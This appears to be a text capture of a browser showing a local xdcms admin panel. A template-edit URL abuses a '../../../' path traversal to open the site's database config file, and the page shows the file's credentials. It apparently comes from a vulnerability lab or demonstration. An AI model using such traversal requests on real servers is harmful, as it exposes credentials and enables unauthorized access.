 后台管理 - Mozilla Firefox
cms后台管理系统_Power
后台管理
127.0.0.1:28000/index.php?m=xdcms&c=template&f=edit&file=../../../data/config.inc.php
模板管理
管理选项：管理首页 | 模板调用说明 | [刷新页面]
模板编辑
模板地址： ../../../data/config.inc.php
<?php
//数据库配置信息
define('DB_HOST', 'localhost'); //数据库服务器主机地址
define('DB_USER', 'admin'); //数据库帐号
define('DB_PW', '123456'); //数据库密码
define('DB_NAME', 'xdcms'); //数据库名
define('DB_PRE', 'c_'); //数据库表前缀
define('DB_CHARSET', 'gbk'); //数据库字符集
define('DB_PCONNECT', 0); //0 或1，是否使用持久连接
?>
源代码: